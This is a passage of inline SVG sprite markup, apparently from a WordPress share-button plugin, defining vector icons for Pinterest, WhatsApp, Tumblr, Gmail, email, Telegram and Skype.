1.448h0.065c0.427-0.68 1.472-1.683 3.22-1.683 2.132 0 3.73 1.428 3.73 4.498v6.165z"></path></symbol><symbol id="wpusb-pinterest" viewBox="0 0 23 32"><path d="M-0.001 11.806q0-1.928 0.669-3.632t1.847-2.972 2.713-2.195 3.302-1.392 3.605-0.464q2.82 0 5.247 1.187t3.944 3.454 1.517 5.122q0 1.713-0.339 3.355t-1.071 3.159-1.785 2.668-2.588 1.838-3.373 0.687q-1.214 0-2.409-0.571t-1.713-1.571q-0.178 0.696-0.5 2.008t-0.419 1.696-0.366 1.267-0.464 1.267-0.571 1.116-0.821 1.383-1.107 1.544l-0.25 0.089-0.161-0.178q-0.268-2.802-0.268-3.355 0-1.642 0.384-3.686t1.187-5.131 0.928-3.623q-0.571-1.16-0.571-3.016 0-1.481 0.928-2.784t2.356-1.303q1.089 0 1.696 0.723t0.607 1.829q0 1.178-0.785 3.409t-0.785 3.338q0 1.124 0.803 1.865t1.945 0.741q0.982 0 1.821-0.446t1.401-1.214 1-1.696 0.678-1.972 0.357-1.981 0.116-1.776q0-3.088-1.954-4.81t-5.096-1.722q-3.57 0-5.961 2.311t-2.392 5.863q0 0.785 0.223 1.517t0.482 1.16 0.482 0.812 0.223 0.544q0 0.5-0.268 1.303t-0.66 0.803q-0.036 0-0.303-0.054-0.91-0.268-1.615-1t-1.089-1.687-0.58-1.928-0.196-1.901z"></path></symbol><symbol id="wpusb-pinterest-square" viewBox="0 0 32 32"><path d="M26.667 0h-21.334c-2.945 0-5.333 2.388-5.333 5.334v21.332c0 2.946 2.387 5.334 5.333 5.334h21.334c2.945 0 5.333-2.388 5.333-5.334v-21.332c0-2.946-2.387-5.334-5.333-5.334zM17.915 25.126c-1.621 0-3.145-0.842-3.667-1.837 0 0-0.802 3.055-0.997 3.803-0.361 1.39-1.336 3.132-1.989 4.195l-1.093-0.387c-0.14-1.266-0.266-3.208 0.055-4.59 0.291-1.249 1.876-7.953 1.876-7.953s-0.479-0.958-0.479-2.375c0-2.225 1.29-3.886 2.895-3.886 1.365 0 2.025 1.025 2.025 2.254 0 1.373-0.874 3.425-1.325 5.327-0.377 1.593 0.799 2.892 2.369 2.892 2.844 0 5.030-2.999 5.030-7.327 0-3.831-2.753-6.509-6.683-6.509-4.552 0-7.225 3.415-7.225 6.943 0 1.375 0.53 2.85 1.191 3.651 0.131 0.158 0.15 0.297 0.111 0.459-0.121 0.506-0.391 1.593-0.444 1.815-0.070 0.293-0.232 0.355-0.535 0.214-1.998-0.93-3.248-3.852-3.248-6.198 0-5.047 3.667-9.682 10.572-9.682 5.55 0 9.864 3.955 9.864 9.241 0 5.514-3.477 9.952-8.302 9.952z"></path></symbol><symbol id="wpusb-pinterest-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16 0 6.778 4.217 12.568 10.169 14.899-0.14-1.266-0.266-3.208 0.055-4.59 0.291-1.249 1.876-7.953 1.876-7.953s-0.479-0.958-0.479-2.375c0-2.225 1.29-3.886 2.895-3.886 1.365 0 2.024 1.025 2.024 2.254 0 1.373-0.874 3.425-1.325 5.327-0.377 1.593 0.799 2.892 2.369 2.892 2.844 0 5.030-2.999 5.030-7.327 0-3.831-2.753-6.509-6.683-6.509-4.552 0-7.225 3.415-7.225 6.943 0 1.375 0.53 2.85 1.191 3.651 0.131 0.158 0.15 0.297 0.111 0.459-0.121 0.506-0.391 1.593-0.444 1.815-0.070 0.293-0.232 0.355-0.535 0.214-1.998-0.93-3.248-3.852-3.248-6.198 0-5.047 3.667-9.682 10.572-9.682 5.55 0 9.864 3.955 9.864 9.241 0 5.514-3.477 9.952-8.302 9.952-1.621 0-3.145-0.842-3.667-1.837 0 0-0.802 3.055-0.997 3.803-0.361 1.39-1.337 3.132-1.989 4.195 1.497 0.463 3.088 0.713 4.738 0.713 8.836-0 16-7.163 16-16s-7.163-16-16-16z"></path></symbol><symbol id="wpusb-whatsapp" viewBox="0 0 32 32"><path d="M22.841 18.978c-0.372-0.186-2.198-1.085-2.539-1.209s-0.588-0.186-0.836 0.186c-0.248 0.372-0.96 1.209-1.176 1.456s-0.433 0.279-0.805 0.093c-0.372-0.186-1.569-0.578-2.988-1.844-1.105-0.985-1.85-2.201-2.067-2.573s-0.023-0.573 0.163-0.758c0.167-0.166 0.372-0.434 0.557-0.651s0.248-0.372 0.371-0.62c0.124-0.248 0.062-0.465-0.031-0.651s-0.836-2.014-1.146-2.758c-0.302-0.724-0.608-0.626-0.836-0.638-0.216-0.011-0.464-0.013-0.712-0.013s-0.65 0.093-0.991 0.465c-0.341 0.372-1.3 1.271-1.3 3.099s1.331 3.594 1.517 3.842c0.186 0.248 2.62 4 6.347 5.609 0.886 0.383 1.579 0.611 2.118 0.782 0.89 0.283 1.7 0.243 2.34 0.147 0.714-0.107 2.198-0.899 2.508-1.766s0.31-1.611 0.217-1.766c-0.093-0.155-0.341-0.248-0.712-0.434zM16.062 28.232h-0.005c-2.218-0.001-4.393-0.596-6.291-1.722l-0.451-0.268-4.678 1.227 1.249-4.559-0.294-0.467c-1.237-1.967-1.891-4.241-1.89-6.576 0.003-6.813 5.547-12.355 12.365-12.355 3.301 0.001 6.404 1.288 8.738 3.624s3.618 5.44 3.617 8.741c-0.003 6.813-5.547 12.356-12.36 12.356zM26.581 5.36c-2.808-2.81-6.541-4.358-10.519-4.36-8.196 0-14.867 6.668-14.871 14.865-0.001 2.62 0.684 5.178 1.985 7.432l-2.11 7.703 7.883-2.067c2.172 1.184 4.617 1.808 7.106 1.809h0.006c8.195 0 14.867-6.669 14.87-14.866 0.001-3.972-1.544-7.707-4.351-10.517z"></path></symbol><symbol id="wpusb-whatsapp-square" viewBox="0 0 32 32"><path d="M3.010 0.131c-1.017 0.243-2.034 1.048-2.526 1.996-0.48 0.936-0.449-0.156-0.449 13.873s-0.031 12.937 0.449 13.873c0.356 0.686 0.961 1.291 1.647 1.647 0.936 0.48-0.15 0.449 13.854 0.449 8.777 0 12.65-0.019 12.881-0.069 0.181-0.037 0.593-0.193 0.911-0.343 0.811-0.387 1.397-0.973 1.784-1.784 0.15-0.318 0.306-0.73 0.343-0.911 0.094-0.468 0.094-25.257 0-25.725-0.037-0.181-0.193-0.593-0.349-0.917-0.362-0.761-0.936-1.354-1.678-1.74-0.936-0.48 0.162-0.449-13.904-0.443-10.642 0.006-12.657 0.019-12.962 0.094zM17.687 3.587c4.211 0.524 7.828 3.119 9.65 6.924 0.543 1.129 0.929 2.495 1.085 3.836 0.112 0.973 0.037 2.757-0.156 3.693-0.405 1.915-1.235 3.712-2.395 5.165-3.549 4.448-9.737 5.901-14.858 3.481l-0.724-0.337-3.356 1.067c-1.846 0.586-3.368 1.054-3.387 1.042-0.012-0.019 0.468-1.478 1.067-3.25l1.092-3.219-0.393-0.761c-3.556-6.968 0.237-15.351 7.841-17.335 1.273-0.337 3.231-0.462 4.535-0.306z"></path><path d="M15.386 5.527c-4.048 0.312-7.616 3.094-8.889 6.918-0.405 1.229-0.499 1.809-0.499 3.244 0 1.098 0.019 1.372 0.143 1.934 0.281 1.31 0.755 2.483 1.453 3.574l0.312 0.48-0.624 1.859c-0.343 1.017-0.618 1.859-0.611 1.865s0.88-0.262 1.94-0.599l1.934-0.618 0.312 0.187c1.011 0.599 2.177 1.054 3.356 1.31 0.549 0.119 0.83 0.137 2.009 0.137s1.46-0.019 2.009-0.137c1.435-0.312 2.888-0.942 4.011-1.74 1.522-1.092 2.863-2.801 3.537-4.522 0.536-1.366 0.736-2.558 0.686-4.104-0.062-1.984-0.586-3.612-1.69-5.271-2.058-3.081-5.645-4.809-9.388-4.516zM13.19 10.311c0.137 0.187 1.191 2.695 1.191 2.844 0 0.187-0.299 0.686-0.649 1.085-0.193 0.218-0.349 0.455-0.349 0.524 0 0.299 0.923 1.541 1.628 2.196 0.249 0.231 0.68 0.574 0.961 0.755 0.636 0.424 1.684 0.917 1.896 0.892 0.15-0.019 0.256-0.131 1.198-1.241l0.287-0.337 0.299 0.081c0.162 0.044 0.848 0.349 1.522 0.686 1.41 0.699 1.391 0.674 1.266 1.391-0.162 0.942-0.53 1.404-1.472 1.865-0.973 0.474-1.634 0.48-3 0.025-2.083-0.686-3.175-1.316-4.51-2.607-1.472-1.422-2.795-3.375-3.1-4.591-0.15-0.568-0.137-1.416 0.025-1.94 0.231-0.73 0.986-1.678 1.422-1.772 0.094-0.025 0.193-0.044 0.218-0.050 0.031-0.006 0.274 0 0.555 0.019 0.43 0.025 0.518 0.050 0.611 0.175z"></path></symbol><symbol id="wpusb-whatsapp-rounded" viewBox="0 0 32 32"><path d="M16.355 7.667c-4.403 0-7.984 3.581-7.986 7.982-0.001 1.508 0.421 2.977 1.22 4.248l0.19 0.302-0.806 2.946 3.021-0.792 0.291 0.173c1.226 0.727 2.63 1.112 4.063 1.113h0.003c4.4 0 7.981-3.581 7.982-7.983 0.001-2.133-0.829-4.139-2.336-5.647s-3.511-2.34-5.644-2.341zM21.050 19.081c-0.2 0.56-1.159 1.072-1.62 1.141-0.414 0.062-0.937 0.088-1.512-0.095-0.349-0.111-0.796-0.258-1.368-0.506-2.407-1.040-3.98-3.463-4.099-3.624s-0.98-1.301-0.98-2.482c0-1.181 0.62-1.762 0.84-2.002s0.48-0.3 0.64-0.3 0.32 0.002 0.46 0.008c0.147 0.008 0.345-0.056 0.54 0.412 0.2 0.481 0.68 1.662 0.74 1.782s0.1 0.26 0.020 0.42c-0.080 0.16-0.12 0.26-0.24 0.4s-0.252 0.313-0.36 0.42c-0.12 0.12-0.245 0.25-0.105 0.49s0.622 1.026 1.335 1.662c0.916 0.818 1.69 1.071 1.93 1.191s0.38 0.1 0.52-0.060c0.14-0.16 0.6-0.701 0.76-0.941s0.32-0.2 0.54-0.12c0.22 0.080 1.4 0.661 1.64 0.781s0.4 0.18 0.46 0.28c0.060 0.1 0.060 0.58-0.14 1.141z"></path><path d="M16 0c-8.836 0-16 7.163-16 15.999s7.164 16 16 16c8.836 0 16-7.164 16-16s-7.164-15.999-16-15.999zM16.351 25.26c-0 0 0 0 0 0h-0.004c-1.607-0.001-3.187-0.404-4.59-1.169l-5.091 1.336 1.362-4.977c-0.84-1.456-1.283-3.109-1.282-4.801 0.002-5.295 4.311-9.603 9.604-9.603 2.569 0.001 4.981 1.001 6.794 2.817s2.811 4.228 2.81 6.795c-0.002 5.295-4.311 9.604-9.604 9.604z"></path></symbol><symbol id="wpusb-tumblr" viewBox="0 0 32 32"><path d="M17.748 14.25l-0 6.404c0 1.625-0.021 2.561 0.151 3.022 0.171 0.458 0.599 0.934 1.066 1.209 0.62 0.372 1.327 0.557 2.125 0.557 1.418 0 2.255-0.187 3.657-1.108v4.209c-1.195 0.562-2.239 0.891-3.208 1.119-0.971 0.225-2.020 0.339-3.146 0.339-1.28 0-2.036-0.161-3.019-0.483-0.983-0.325-1.823-0.788-2.516-1.382-0.696-0.599-1.176-1.236-1.445-1.909s-0.402-1.652-0.402-2.932v-9.819h-3.758v-3.965c1.099-0.357 2.329-0.869 3.111-1.535 0.786-0.669 1.416-1.469 1.89-2.405 0.476-0.934 0.803-2.125 0.981-3.569h4.514l-0 7h6.999v5.25h-6.999z"></path></symbol><symbol id="wpusb-tumblr-square" viewBox="0 0 32 32"><path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM22.869 25.769c-0.944 0.444-1.8 0.756-2.563 0.938-0.762 0.175-1.594 0.269-2.481 0.269-1.012 0-1.606-0.125-2.381-0.381s-1.438-0.619-1.988-1.087c-0.55-0.475-0.925-0.975-1.137-1.506s-0.319-1.3-0.319-2.313v-7.744h-3v-3.125c0.869-0.281 1.875-0.688 2.488-1.213 0.619-0.525 1.119-1.156 1.488-1.894 0.375-0.737 0.631-1.675 0.775-2.813h3.138v5.1h5.113v3.944h-5.106v5.662c0 1.281-0.019 2.019 0.119 2.381s0.475 0.738 0.844 0.95c0.488 0.294 1.050 0.438 1.675 0.438 1.119 0 2.231-0.363 3.337-1.087v3.481z"></path></symbol><symbol id="wpusb-tumblr-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.822 0-16 7.178-16 16s7.178 16 16 16c8.822 0 16-7.178 16-16s-7.177-16-16-16zM21.409 23.626c-0.741 0.349-1.415 0.597-2.020 0.737-0.603 0.14-1.253 0.211-1.954 0.211-0.795 0-1.265-0.101-1.875-0.301-0.612-0.202-1.133-0.49-1.564-0.859-0.433-0.372-0.731-0.767-0.898-1.185s-0.251-1.027-0.251-1.823v-6.101h-2.364v-2.465c0.683-0.222 1.475-0.539 1.962-0.954 0.489-0.416 0.88-0.913 1.173-1.494 0.297-0.579 0.499-1.32 0.611-2.216h2.474v4.022h4.022v3.106h-4.022v4.46c0 1.009-0.014 1.593 0.094 1.878 0.107 0.284 0.372 0.579 0.662 0.75 0.387 0.231 0.825 0.347 1.321 0.347 0.881 0 1.758-0.285 2.628-0.858v2.743h0.001z"></path></symbol><symbol id="wpusb-gmail" viewBox="0 0 32 32"><path d="M31.996 7.806v-0.76c0-1.442-1.18-2.622-2.622-2.622l-0.001 0.001-0.002 0.001 0.002-0.002-26.753 0.001c-1.442 0-2.622 1.18-2.622 2.622v17.908c0 1.442 1.18 2.621 2.622 2.621l25.74-0.001c2.75-0.032 3.576-0.712 3.639-2.619l-0.004-17.151zM27.421 5.066l-11.466 8.446-11.391-8.446h22.857zM4.203 11.628l10.631 7.323-10.637 7.397 0.006-14.72zM4.478 26.934l10.919-7.592 0.192 0.133c0.11 0.077 0.238 0.115 0.367 0.115 0.127 0 0.563-0.25 0.563-0.25l10.922 7.594h-22.961zM27.713 26.343l-10.631-7.392 10.631-7.323v14.715z"></path></symbol><symbol id="wpusb-gmail-square" viewBox="0 0 32 32"><path d="M6.895 8.491c-1.131 0.371-1.62 1.978-1.091 3.588 0.528 1.618 1.873 2.621 3.003 2.254 1.132-0.374 1.622-1.98 1.095-3.593-0.528-1.612-1.872-2.62-3.007-2.25z"></path><path d="M27.352 10.748h-10.879l5.441 4.196z"></path><path d="M9.008 17.974c-2.885 0-4.561 1.44-4.561 2.819 0 1.377 1.566 2.491 3.493 2.491 1.93 0 3.493-1.115 3.493-2.491 0.001-1.379-1.628-1.791-2.424-2.819z"></path><path d="M27.258 20.288v-6.585l-3.933 3.229z"></path><path d="M16.306 13.703v6.585l3.934-3.356z"></path><path d="M26.024 0.28h-20.047c-3.302 0-5.977 2.627-5.977 5.871v19.699c0 3.241 2.676 5.87 5.977 5.87h20.047c3.299 0 5.976-2.63 5.976-5.87v-19.699c0-3.244-2.677-5.871-5.976-5.871zM12.315 11.41c0 1.62-1.174 3.004-2.833 3.563-0.037 0.649 2.391 2.825 2.632 3.177 1.171 1.708 1.057 5.949-4.581 6.265-2.908 0-5.265-1.541-5.265-3.44 0-1.902 2.357-3.444 5.265-3.444 0.197 0 0.395 0.007 0.584 0.022-0.739-0.812-0.689-1.723-0.53-2.323-2.341-0.12-4.201-1.781-4.201-3.819 0-2.113 2.002-3.824 4.467-3.824 0.381 0 0.751 0.041 1.105 0.116l4.285-0.116-1.294 0.826h-1.325c1.029 0.704 1.69 1.784 1.69 2.998zM29.732 22.274h-15.839v-11.782h15.839v11.782z"></path><path d="M27.206 20.697l-4.112-3.596-1.233 0.895-1.299-0.895-4.29 3.596v1.32h10.934z"></path></symbol><symbol id="wpusb-gmail-rounded" viewBox="0 0 32 32"><path d="M16.68 18.027l6.442 4.48v-8.917l-2.849 1.963z"></path><path d="M16 0c-8.836 0-16 7.163-16 15.999s7.164 16 16 16c8.836 0 16-7.164 16-16s-7.164-15.999-16-15.999zM23.516 23.253v0h-15.599c-0.874 0-1.589-0.715-1.589-1.589v-10.852c0-0.874 0.715-1.589 1.589-1.589v-0h16.213c0.874 0 1.589 0.715 1.589 1.589v0.461l0.003 10.394c-0.038 1.155-0.539 1.568-2.205 1.587z"></path><path d="M15.997 18.414c-0.078 0-0.155-0.023-0.222-0.070l-0.116-0.081-6.617 4.601h13.915l-6.619-4.602c0 0-0.264 0.152-0.341 0.152z"></path><path d="M24.129 9.223l0-0-0.001 0.001z"></path><path d="M22.946 9.612h-13.851l6.903 5.118z"></path><path d="M15.312 18.022l-6.436-4.433-0.004 8.92 6.446-4.482z"></path></symbol><symbol id="wpusb-email" viewBox="0 0 32 32"><path d="M29.714 25.714v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 6.946v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.072 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 6.286v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path></symbol><symbol id="wpusb-email-square" viewBox="0 0 32 32"><path d="M2.381 0.111c-0.916 0.237-1.606 0.787-2.015 1.595l-0.248 0.506-0.032 13.567c-0.032 15.42-0.086 14.342 0.83 15.258 0.927 0.927-0.129 0.862 15.043 0.862 15.161 0 14.138 0.054 15.043-0.851s0.851 0.119 0.851-15.043c0-14.655 0.032-13.976-0.636-14.892-0.205-0.28-0.539-0.55-0.948-0.744l-0.625-0.313-13.47-0.022c-7.403 0-13.61 0.022-13.793 0.075zM26.626 7.212c0.086 0.151-9.526 9.817-9.935 9.989-0.431 0.183-1.045 0.205-0.937 0.032 0.043-0.086 0-0.097-0.162-0.043-0.14 0.043-0.226 0.022-0.226-0.054 0-0.065-0.054-0.086-0.119-0.043-0.108 0.065-9.784-9.612-9.881-9.881-0.054-0.129 21.174-0.129 21.26 0zM8.707 11.49c1.972 1.993 3.588 3.685 3.588 3.771 0 0.162-7.123 7.478-7.284 7.478-0.054 0-0.097-2.974-0.097-7.435 0-4.601 0.043-7.435 0.097-7.435 0.065 0 1.724 1.627 3.696 3.621zM27.004 15.37c0 4.062-0.043 7.371-0.086 7.349-0.215-0.086-7.263-7.306-7.22-7.403 0.054-0.172 7.101-7.338 7.209-7.338 0.054 0 0.097 2.974 0.097 7.392zM13.771 16.652c1.099 1.099 1.444 1.272 2.511 1.218 0.442-0.022 0.765-0.075 0.722-0.129-0.032-0.054 0.022-0.075 0.119-0.032 0.097 0.032 0.205 0.011 0.248-0.054 0.054-0.075 0.022-0.086-0.065-0.032-0.065 0.043 0.291-0.323 0.808-0.819s1.002-0.905 1.067-0.905c0.129 0 7.392 7.295 7.392 7.424 0 0.032-4.752 0.065-10.571 0.065-6.487 0-10.549-0.043-10.528-0.097 0.032-0.097 7.295-7.554 7.36-7.554 0.011 0 0.442 0.409 0.937 0.916z"></path></symbol><symbol id="wpusb-email-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM8 8h16c0.286 0 0.563 0.061 0.817 0.177l-8.817 10.286-8.817-10.287c0.254-0.116 0.531-0.177 0.817-0.177zM6 22v-12c0-0.042 0.002-0.084 0.004-0.125l5.864 6.842-5.8 5.8c-0.045-0.167-0.069-0.34-0.069-0.517zM24 24h-16c-0.177 0-0.35-0.024-0.517-0.069l5.691-5.691 2.826 3.297 2.826-3.297 5.691 5.691c-0.167 0.045-0.34 0.069-0.517 0.069zM26 22c0 0.177-0.024 0.35-0.069 0.517l-5.8-5.8 5.865-6.842c0.003 0.041 0.004 0.083 0.004 0.125v12z"></path></symbol><symbol id="wpusb-telegram" viewBox="0 0 32 32"><path d="M31.501 0.208q0.589 0.428 0.482 1.142l-4.568 27.409q-0.089 0.517-0.571 0.803-0.25 0.143-0.553 0.143-0.196 0-0.428-0.089l-8.083-3.301-4.318 5.264q-0.321 0.41-0.874 0.41-0.232 0-0.393-0.071-0.339-0.125-0.544-0.419t-0.205-0.651v-6.228l15.417-18.897-19.075 16.506-7.048-2.891q-0.66-0.25-0.714-0.981-0.036-0.714 0.571-1.053l29.693-17.13q0.268-0.161 0.571-0.161 0.357 0 0.642 0.196z"></path></symbol><symbol id="wpusb-telegram-square" viewBox="0 0 32 32"><path d="M2.533 0.131c-1.123 0.299-2.115 1.297-2.408 2.426-0.081 0.324-0.094 1.903-0.094 13.442 0 14.416-0.031 13.386 0.393 14.185 0.249 0.487 0.904 1.142 1.391 1.391 0.798 0.424-0.231 0.393 14.185 0.393s13.386 0.031 14.185-0.393c0.487-0.25 1.142-0.904 1.391-1.391 0.424-0.798 0.393 0.231 0.393-14.185s0.031-13.386-0.393-14.185c-0.25-0.487-0.904-1.142-1.391-1.391-0.798-0.424 0.237-0.393-14.216-0.387-11.234 0-13.149 0.012-13.436 0.094zM23.966 9.045c0.2 0.137 0.287 0.536 0.237 1.042-0.025 0.231-0.655 3.194-1.397 6.581l-1.354 6.157-0.25 0.112c-0.374 0.181-0.755 0.119-1.16-0.175-0.181-0.131-0.636-0.462-1.017-0.73-0.374-0.268-0.711-0.53-0.736-0.58s-0.081-0.087-0.125-0.087c-0.044 0-0.218-0.131-0.387-0.287-0.175-0.156-0.487-0.412-0.705-0.568-0.356-0.25-0.405-0.268-0.499-0.187-0.056 0.050-0.524 0.462-1.042 0.917-0.998 0.88-1.566 1.235-1.772 1.123-0.075-0.037-0.175-0.237-0.256-0.48-0.075-0.237-0.206-0.574-0.287-0.755s-0.15-0.381-0.15-0.443c0-0.062-0.087-0.362-0.187-0.667-0.412-1.191-0.511-1.51-0.618-1.927-0.243-0.911-0.019-0.755-2.314-1.591-1.117-0.405-2.052-0.774-2.083-0.823s-0.037-0.168-0.012-0.256c0.094-0.393 0.287-0.48 7.211-3.262 3.655-1.466 6.98-2.788 7.392-2.932 0.811-0.293 1.273-0.343 1.51-0.181z"></path><path d="M21.121 11.708c-0.081 0.025-0.287 0.143-0.462 0.256-0.175 0.106-0.337 0.193-0.368 0.181-0.025-0.006-0.050 0.012-0.050 0.050 0 0.062-0.374 0.281-0.449 0.262-0.031-0.006-0.050 0.012-0.050 0.050 0 0.062-0.349 0.268-0.399 0.237-0.019-0.012-0.075 0.037-0.125 0.106-0.056 0.069-0.1 0.1-0.1 0.075s-0.062 0.006-0.137 0.075c-0.069 0.069-0.15 0.112-0.175 0.1-0.031-0.019-0.069 0.012-0.087 0.069-0.019 0.050-0.062 0.075-0.1 0.056-0.031-0.019-0.062-0.012-0.062 0.025 0 0.069-0.374 0.293-0.449 0.268-0.031-0.006-0.050 0.012-0.050 0.050 0 0.056-0.331 0.256-0.412 0.249-0.019-0.006-0.075 0.044-0.125 0.106-0.044 0.062-0.087 0.087-0.087 0.062s-0.062 0.006-0.137 0.075c-0.069 0.069-0.15 0.112-0.175 0.1-0.031-0.019-0.069 0.012-0.087 0.069-0.025 0.056-0.056 0.087-0.075 0.069-0.025-0.019-0.094 0.019-0.168 0.081-0.069 0.069-0.143 0.106-0.168 0.094-0.031-0.019-0.069 0.012-0.087 0.069-0.019 0.050-0.062 0.075-0.1 0.056-0.031-0.019-0.062-0.012-0.062 0.012 0 0.062-0.387 0.306-0.449 0.281-0.031-0.006-0.050 0.019-0.050 0.050 0 0.037-0.031 0.062-0.062 0.062-0.037 0-0.125 0.056-0.2 0.125-0.075 0.062-0.156 0.106-0.187 0.087-0.025-0.019-0.050 0-0.050 0.031 0 0.037-0.031 0.069-0.062 0.069-0.037 0-0.125 0.056-0.2 0.125-0.075 0.062-0.156 0.106-0.187 0.087-0.025-0.019-0.050 0-0.050 0.031 0 0.037-0.031 0.069-0.062 0.069-0.037 0-0.125 0.056-0.2 0.125-0.075 0.062-0.156 0.106-0.187 0.087-0.025-0.019-0.050 0-0.050 0.031 0 0.037-0.044 0.069-0.094 0.069s-0.094 0.025-0.094 0.062c0 0.031-0.044 0.062-0.094 0.062s-0.094 0.025-0.094 0.062c0 0.031-0.069 0.075-0.156 0.1-0.087 0.019-0.156 0.062-0.156 0.094s-0.044 0.056-0.094 0.056c-0.050 0-0.094 0.025-0.094 0.062 0 0.031-0.069 0.075-0.156 0.1-0.087 0.019-0.156 0.062-0.156 0.094s-0.044 0.056-0.094 0.056c-0.050 0-0.094 0.025-0.094 0.062 0 0.031-0.069 0.075-0.156 0.1-0.087 0.019-0.156 0.062-0.156 0.094s-0.044 0.056-0.094 0.056c-0.050 0-0.094 0.025-0.094 0.062 0 0.031-0.037 0.062-0.087 0.062-0.162 0-0.175 0.119-0.050 0.48 0.069 0.2 0.156 0.518 0.2 0.705 0.037 0.187 0.125 0.455 0.181 0.593 0.062 0.137 0.131 0.331 0.156 0.437 0.075 0.331 0.231 0.848 0.505 1.684 0.15 0.443 0.281 0.867 0.293 0.936 0.025 0.112 0.031 0.106 0.069-0.031 0.025-0.087 0.125-0.873 0.231-1.747s0.206-1.647 0.218-1.715c0.069-0.324 2.495-2.551 4.897-4.491 0.293-0.237 0.586-0.487 0.661-0.555 0.405-0.412 1.166-1.067 1.229-1.067 0.044 0 0.075-0.037 0.075-0.075 0-0.044 0.075-0.15 0.175-0.237 0.268-0.256 0.187-0.455-0.137-0.331z"></path></symbol><symbol id="wpusb-telegram-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.838 0-16 7.162-16 16s7.162 16 16 16 16-7.163 16-16-7.163-16-16-16zM23.863 10.969l-2.625 12.369c-0.181 0.881-0.712 1.087-1.45 0.681l-4-2.956-1.919 1.869c-0.225 0.219-0.4 0.4-0.8 0.4-0.519 0-0.431-0.194-0.606-0.688l-1.363-4.475-3.956-1.231c-0.856-0.262-0.862-0.85 0.194-1.269l15.412-5.95c0.7-0.319 1.381 0.169 1.113 1.25z"></path></symbol><symbol id="wpusb-skype" viewBox="0 0 32 32"><path d="M29.378 18.579c0.16-0.835 0.245-1.697 0.245-2.579 0-7.524-6.1-13.623-13.623-13.623-0.882 0-1.744 0.085-2.579 0.245-3.008-2.622-7.574-2.503-10.438 0.361s-2.983 7.43-0.361 10.438c-0.16 0.835-0.245 1.697-0.245 2.579 0 7.524 6.1 13.623 13.623 13.623 0.882 0 1.744-0.085 2.58-0.245 3.007 2.622 7.574 2.503 10.438-0.361s2.983-7.43 0.361-10.438zM16.26 24.391c-4.035 0-7.397-1.803-7.397-4.004 0-0.978 0.55-1.865 1.803-1.865 1.926 0 2.11 2.751 5.411 2.751 1.589 0 2.598-0.703 2.598-1.62 0-1.131-0.978-1.314-2.567-1.712l-2.629-0.642c-2.599-0.642-4.616-1.712-4.616-4.708 0-3.638 3.607-4.982 6.694-4.982 3.393 0 6.817 1.345 6.817 3.393 0 1.039-0.704 1.957-1.865 1.957-1.742 0-1.804-2.048-4.616-2.048-1.559 0-2.567 0.428-2.567 1.376 0 1.039 1.009 1.283 2.385 1.589l1.864 0.428c2.537 0.58 5.563 1.65 5.563 4.769 0 3.637-3.516 5.318-6.878 5.318z"></path></symbol><symbol id="wpusb-skype-square" viewBox="0 0 32 32"><path d="M26 0h-20c-3.314 0-6 2.686-6 6v20c0 3.314 2.686 6 6 6h20c3.314 0 6-2.686 6-6v-20c0-3.314-2.686-6-6-6zM20.338 25.46c-1.020 0-1.97-0.292-2.78-0.792-0.52 0.094-1.054 0.148-1.604 0.148-4.87 0-8.816-3.926-8.816-8.77 0-0.47 0.038-0.932 0.11-1.382-0.538-0.824-0.848-1.808-0.848-2.864 0-2.906 2.354-5.26 5.26-5.262 1.060 0 2.044 0.314 2.872 0.854 0.46-0.076 0.936-0.116 1.42-0.116 4.868 0 8.816 3.928 8.816 8.77 0 0.404-0.030 0.8-0.082 1.19 0.578 0.846 0.914 1.866 0.914 2.962 0 2.908-2.354 5.262-5.262 5.262z"></path><path d="M14.848 14.358c-2.548-0.62-1.154-2.8 0.91-2.768 2.004 0.032 3.024 2.148 3.93 2.038 0.91-0.11 1.684-1.472 0.254-2.692-1.234-1.056-2.8-1.638-5.204-1.42-1.884 0.17-3.674 1.384-3.894 3.748-0.218 2.366 2.586 3.568 4.806 3.898 1.556 0.228 3.676 0.982 2.4 2.438-1.168 1.338-3.384 0.51-3.966 0.146-0.582-0.368-1.238-1.676-2.33-1.606-1.094 0.074-1.632 1.51-0.29 2.77 1.202 1.126 2.512 1.748 5.314 1.6 2.804-0.146 5.316-2.62 4.332-4.952-0.984-2.328-3.714-2.582-6.262-3.2z"></path></symbol><symbol id="wpusb-skype-rounded" viewBox="0 0 32 32"><path d="M19.607 15.753c-0.383-0.257-0.857-0.478-1.402-0.658-0.538-0.178-1.147-0.342-1.812-0.488-0.523-0.123-0.905-0.222-1.132-0.287-0.222-0.062-0.443-0.15-0.66-0.263-0.207-0.107-0.372-0.235-0.488-0.382-0.108-0.137-0.163-0.3-0.163-0.492 0-0.313 0.167-0.577 0.508-0.807 0.353-0.238 0.832-0.358 1.418-0.358 0.633 0 1.093 0.107 1.368 0.322 0.283 0.222 0.53 0.537 0.733 0.937 0.177 0.313 0.335 0.53 0.49 0.667 0.165 0.15 0.402 0.228 0.705 0.228 0.335 0 0.617-0.12 0.842-0.362 0.223-0.238 0.337-0.512 0.337-0.813 